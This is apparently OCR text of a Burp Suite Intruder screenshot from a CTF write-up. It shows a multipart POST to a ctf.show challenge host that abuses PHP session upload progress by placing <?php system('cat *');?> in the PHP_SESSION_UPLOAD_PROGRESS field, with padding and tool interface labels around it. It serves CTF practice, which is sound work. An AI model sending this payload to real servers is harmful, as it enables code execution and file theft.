 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST / HTTP/1.1
Host: 5306de1a-560a-4178-946d-729754c5e17e.chall.ctf.show
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=ctf
Content-Length: 51533
Content-Type: multipart/form-data; boundary=d6ddcdc9d9dd630301b55fac2d4fefcb
--d6ddcdc9d9dd630301b55fac2d4fefcb
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
<?php system('cat *');?>
--d6ddcdc9d9dd630301b55fac2d4fefcb
Content-Disposition: form-data; name="file"; filename="q.txt"
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
--d6ddcdc9d9dd630301b55fac2d4fefcb--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
0 payload positions Length: 848
https://blog.csdn.net/qq_44657899